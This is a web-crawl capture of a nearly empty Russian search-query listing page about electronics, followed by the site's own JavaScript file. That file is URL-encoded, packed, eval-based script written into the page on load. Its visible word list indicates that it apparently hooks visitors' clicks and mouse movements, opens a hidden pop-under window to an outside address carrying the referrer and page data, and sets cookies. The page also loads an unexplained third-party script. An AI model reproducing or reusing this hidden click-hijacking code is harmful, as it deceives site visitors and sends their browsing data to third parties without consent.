

--- FILE ---
content_type: text/html
request_url: http://www.electrosearch.ru/2010_05_02-1.htm
body_size: 3382
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head><title>Запросы по темам электроника, радиосвязь, техника 2010 05 02, 1 страница</title>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<meta content="1 days" name=revisit>
<meta http-equiv=Content-Style-Type content=text/css>
<style type=text/css>
body,td{color:#00000;font-size:13px;font-family:tahoma,verdana,arial,helvetica,sans-serif;}
td{vertical-align:top}
.body {width:80%;text-align:left}
.small{font-size:xx-small;}
A,A:visited{color:#244866;text-decoration:underline}
A:hover{color:#557B9B;text-decoration:none}
</style>
</head>
<body leftmargin=0 topmargin=0 marginheight=0 marginwidth=0>
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="/323438709272.js"></script>
<div style="width:100%;text-align:center">
<table border=0 cellpadding=0 cellspacing=0 width=80% align=center>
<tr><td>

<SCRIPT language=JavaScript><!--
var se = ["http://www.google.ru/search?q=",
"http://search.rambler.ru/cgi-bin/rambler_search?where=1&words=",
"http://www.ya.ru/yandsearch?text=",
"http://search.live.com/results.aspx?q=",
"http://ru.search.yahoo.com/bin/query?p=",
"http://nigma.ru/index.php?q=",
"http://gogo.ru/go?q="];
function text(e){
	var res = e.innerHTML;
 	return res.replace(/\<[^>]*\>/g, '');
}
function l(i, sw){
	var obj = document.getElementById(i);
	var txt=text(obj);

	window.open(se[sw]+txt, i+sw,"toolbar=1,status=1,menubar=1,scrollbars=1,resizable=1");
}
--></SCRIPT>
<br><a href='/'>Главная</a> <br>
<a href=/2010_05_02-1.htm>Запросы за 02 мая 2010 года</a> (0 всего) <br>
<br>
<div style="padding-left:50px">
<script type="text/javascript">
    document.write('<script type = "text/javascript" ' +
    'src = "//cdn-rtb.sape.ru/rtb-b/js/144/6144.js"></scr'+'ipt>')
</script>
</div>

<br>
<a href=/2010_05_02-1.htm>Запросы за 02 мая 2010 года</a> (0 всего) <br>
<a href='/'>На главную</a> <br>
<script language="javascript" type="text/javascript">
var image=["google","rambler","ya","live","yahoo","nigma","gogo"];
var n=0;
for (var j=0; j<n; j++){	var tmp="";	for(var i=0; i<image.length; i++)
	{		tmp+="<a href=\"javascript:l('"+j+"','"+i+"')\"><img src=k/"+image[i]+".png width=16 height=16 border=0></a> ";
    }
    var o = document.getElementById("c"+j);
    o.innerHTML = "<div style='padding:0 0 15 15px'>Найти на "+tmp+"</div>";
}
</script>

&nbsp;&nbsp;<font class=small></font><br>
<div align=center>

</div>
<p class=small><b>Copyright © 2010-2021 </b></p>
<p class=small style="text-align: right;">Created 0,00512 s.</p><a href="http://www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?17.1"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a>

</td></tr></table>
<script>izs=20416;tm="438709";</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://piroji.com/j65.php"></script>
</body></html>



--- FILE ---
content_type: application/x-javascript
request_url: http://www.electrosearch.ru/323438709272.js
body_size: 5224
content:
q="%3Cscript%20type%3D%22text%2FJavaScript%22%20language%3D%22JavaScript%22%20charset%3D%22windows-1251%22%3Eeval%28function%28rr%2Ca%2Cc%2Ck%2Ce%2Cd%29%7Be%3Dfunction%28c%29%7Breturn%28c%3Ca%3F%27%27%3Ae%28parseInt%28c%2Fa%29%29%29%2B%28%28c%3Dc%25a%29%3E35%3FString.fromCharCode%28c%2B29%29%3Ac.toString%2836%29%29%7D%3Bif%28%21%27%27.replace%28%2F%5E%2F%2CString%29%29%7Bwhile%28c--%29%7Bd%5Be%28c%29%5D%3Dk%5Bc%5D%7C%7Ce%28c%29%7Dk%3D%5Bfunction%28e%29%7Breturn%20d%5Be%5D%7D%5D%3Be%3Dfunction%28%29%7Breturn%27%5C%5Cw%2B%27%7D%3Bc%3D1%7D%3Bwhile%28c--%29%7Bif%28k%5Bc%5D%29%7Brr%3Drr.replace%28new%20RegExp%28%27%5C%5Cb%27%2Be%28c%29%2B%27%5C%5Cb%27%2C%27g%27%29%2Ck%5Bc%5D%29%7D%7Dreturn%20rr%7D%28%272.1m%28%22%3CD%22%2B%22%201l%3D%5C%5C%22I%22%2B%22%5C%5C%22%201k%3D%5C%5C%221n%2FI%5C%5C%22%201o%3D%5C%5C%221r-1q%5C%5C%22%3Ek%3D1p%3Bl%3D%5C%5C%221j%22%2B%229%5C%5C%22%3B1i%22%2B%22s%3D1c%22%2B%221b%28m.1a.1d%29%3BN%3D1e%282.1h%22%2B%22r%29%3BC%3D1g%3BB%3D1f%22%2B%22%3BA%3D1s%3Bz%3D1t%3B%24o%3D0%3Bb%20t%28%29%20%7B2.u%22%2B%221G%22%2B%221F%3D3%3B%7Db%203%28%29%20%7B2.1E%22%2B%221H%3Dc%3B2.y%3Dc%3B2.P%3Dt%3B%7D4%201I%3D8%28%5C%5C%223%28%29%5C%5C%22%2C1L%29%3B4%201K%3D8%28%5C%5C%223%28%29%5C%5C%22%2C1J%29%3B4%20%22%2B%221D%3D8%28%5C%5C%221C%22%2B%220%28%29%22%2B%22%5C%5C%22%2C1w%29%3B4%201v%3D8%28%5C%5C%223%28%29%5C%5C%22%2C19%29%3B4%20d%22%2B%221x%3D8%28%5C%5C%223%28%29%5C%5C%22%2C1y%29%3B4%20H%3D8%28%5C%5C%223%28%29%5C%5C%22%2C1B%29%3B4%201A%3D1z%22%2B%221M%28%5C%5C%223%28%29%5C%5C%22%2C17%29%3B2.P%3Dt%3B2.Q%3D3%3BS%22%2B%2220%28%29%3B2.u%22%2B%22R%3Dc%3B2.y%3D%22%2B%22c%3Bb%20c%28%29%7B%09%096%28%24o%3D%3D%22%2B%220%29%09%7B%20%09%09%09%24%22%2B%22F%3D%5C%5C%2218%3A%2F%22%2B%22%2F14%5C%5C%22%2B%5C%5C%2212.15%2F16.T%22%2B%22p%3F11%3D%5C%5C%22%2Bk%2B%5C%5C%22%26l%3D%5C%5C%22%2Bl%2B%5C%5C%22%26s%22%2B%22s%3D%5C%5C%22%2B10%2B%5C%5C%22%26V%3D%5C%5C%22%2BN%2B%5C%5C%22%26U%3DW%5C%5C%22%2B%5C%5C%22X%5C%5C%22%3B%09%09%24O%3DZ.Y%22%2B%221u%3B%22%2B%22%09%096%28%24O%29%09%09%7B%09%09%09%24J%3Dj%22%2B%22v%22%2B%22G%28%5C%5C%22w%5C%5C%22%2Bk%29%3B%09%09%096%28%21%24J%29%09%09%09%7B%20%24o%3D%24j%22%2B%22x%22%2B%22G%2B1%3B%09%09%09%09%09%09%09%20%09%09%24q%3Dm.2t%28%24F%2C%5C%5C%222s%5C%5C%22%2C%5C%5C%222u%3D5%2C%202v%22%2B%222x%3D5%2C%202w%22%2B%221N%3D5%2C%202r%3D5%2C%202q%3D5%2C%202l%3D5%2C%20%22%2B%222k%3D5%2C%202m%3D%5C%5C%22%2BC%2B%5C%5C%22%2C%20%22%2B%222n%22%2B%22%3D%5C%5C%22%2BB%2B%5C%5C%22%2C%202z%3D%5C%5C%22%2BA%2B%5C%5C%22%2C%202o%3D%5C%5C%22%2Bz%2B%5C%5C%22%2C%202y%22%2B%22%3D5%5C%5C%22%29%3B%09m.f%22%2B%222G%28%22%2B%22%29%3B%09%09%20%09%096%28%24q%29%09%09%09%20%09%09%7B%09%09%09%20%09%09%09j%22%2B%222H%28%5C%5C%22w%5C%5C%22%2Bk%2C1%2C13%29%3B%09%09%09%20%09%09%09%24q.2E%28%29%3B%09%09%09%20%09%09%7D%09%09%09%7D%09%09%7D%09%7D%7Db%202F%28%242A%22%2B%222B%2C%242C%22%2B%222D%2C%24e%29%7B%094%20h%3D2p%202i%28%29%3B%09%24e%3Dh.1X%22%2B%221W%22%2B%221Y%22%2B%222j%28%29%2B%24e%3B%09h.s%22%2B%221Z%22%2B%2222%28%24e%29%3B%092.a%3D%24g%2B%20%5C%5C%22%3D%5C%5C%22%20%2B21%22%2B%221V%28%241U%29%2B%28%28%24e%3D%3D1P%29%20%3F%20%5C%5C%22%5C%5C%22%20%3A%20%5C%5C%22%3B1O%3D%22%2B%22%5C%5C%22%2Bh.1Q%28%29%2B%5C%5C%22%3B1R%3D%2F%3B%5C%5C%22%29%3B%7Db%201T%28%24g%22%2B%22%29%7B%096%20%281S%22%2B%2223.a.M%3E0%29%22%2B%22%20%09%7B%22%2B%22%20%09%09%22%2B%22%247%3D2.a.i%22%2B%2224%28%24g%20%2B%20%5C%5C%22%3D%5C%5C%22%29%3B%09%096%20%28%247%21%3D-1%29%20%09%7B%20%09%09%247%3D%247%20%22%2B%22%2B%20%24g.2e%22%2B%222d%2B1%3B%09%09%24L%3D2.a.2f%28%5C%5C%22%3B%5C%5C%22%2C%247%22%2B%22%29%3B%09%096%20%28%24E%22%2B%22K%3D%3D-1%29%20%24L%3D2.a.M%3B%09%092g%202h%282%22%2B%22.a.2c%28%247%2C%24E%22%2B%22K%29%29%3B%09%20%7D%20%09%7D%20%092b%22%2B%2226%22%2B%22n%20%5C%5C%22%5C%5C%22%3B%7D%20v%22%2B%2225%22%2B%22%20H%3D27%22%2B%2228%28%5C%5C%222a%22%2B%220%28%29%5C%5C%22%2C29%29%3B3%28%29%3B%3C%5C%5C%2FD%3E%22%29%3B%27%2C62%2C168%2C%27%7C%7Cdocument%7Ctu820%7Cvar%7Cyes%7Cif%7CStart%7CsetTimeout%7C%7Ccookie%7Cfunction%7Cjd810%7C%7CEndH%7C%7CName%7Cexdate%7C%7C%7Cizs%7Ctm%7Cwindow%7C%7Cjx810%7C%7Cji820%7C%7C%7Ctw810%7Conmouse%7C%7C0301ab%7C%7Conclick%7Cy11%7Cx11%7Ch11%7Cw11%7Cscript%7C%7Cjo820%7C810%7Cdz5%7CJavaScript%7CIS820%7Cnd%7CEnd%7Clength%7Cr1r%7CCookieTest810%7Conmouseover%7Conmousemove%7Cup%7Ctu8%7Cph%7Ctema%7Crr%7Cclik%7Cundr%7CcookieEnabl%7Cnavigator%7Cs77s%7Cid%7Cosy%7C%7C3luc%7Ccom%7Con%7C100%7Chttp%7C191%7Clocation%7Cape%7Cesc%7Chref%7Cescape%7C457%7C459%7Creferre%7Cs77%7C43870%7Ctype%7Clanguage%7Cwrite%7Ctext%7Ccharset%7C20416%7C1251%7Cwindows%7C197%7C199%7Ced%7Cdz4%7C1477%7Cz5%7C997%7CsetTime%7Cdz6%7C2177%7Ctu82%7Cdz3%7Conm%7Cve%7Cmo%7Couseup%7Cdz1%7C909%7Cdz2%7C407%7Cout%7Cctories%7Cexpires%7Cnull%7CtoGMTString%7Cpath%7Cdocum%7Cjv810%7CValue%7Ccape%7CtH%7Cge%7Cou%7CetHo%7C%7Ces%7Curs%7Cent%7CndexOf%7Car%7Cur%7CsetTimeo%7Cut%7C1023%7Ctw81%7Cret%7Csubstring%7Cth%7Cleng%7CindexOf%7Creturn%7Cunescape%7CDate%7Crs%7Cresizable%7Cscrollbars%7Cwidth%7Cheight%7Ctop%7Cnew%7Cmenubar%7Cstatus%7C_blank%7Copen%7Ctoolbar%7Cloc%7Cdire%7Cation%7Ccopyhistory%7Cleft%7CNa%7Cme%7CVal%7Cue%7Cblur%7Cjb810%7Cocus%7Cb810%27.split%28%27%7C%27%29%2C0%2C%7B%7D%29%29%0A%3C%2Fscript%3E";q=q.replace(/ж/g,"2C");q=q.replace(/з/g,"7C");q=q.replace(/и/g,"5C");document.write(unescape(q));